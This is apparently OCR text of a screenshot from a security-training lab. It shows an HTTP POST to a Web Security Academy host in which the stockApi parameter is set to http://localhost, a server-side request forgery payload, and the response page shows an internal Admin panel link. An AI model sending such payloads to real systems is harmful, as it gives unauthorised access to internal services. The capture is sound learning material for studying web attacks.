 Request
Method
Header: Text
Body: Text
Send
POST
https://0a53003903d6648680e02b8c008900b6.web-security-acade
my.net/product/stock HTTP/1.1
host: 0a53003903d6648680e02b8c008900b6.web-security-academy
.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko
/20100101 Firefox/128.0
Accept: */*
stockApi=http://localhost
Response
Header: Text
Body: Text
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Set-Cookie: session=gFng2tdOjFsqPt0dVy9tSd8eBesVgmaV;
Secure; HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Content-Encoding: gzip
Connection: close
Content-Length: 10687
<section class="maincontainer">
<div class="container">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/admin">Admin panel</
a><p>|</p>
<a href="/my-account">My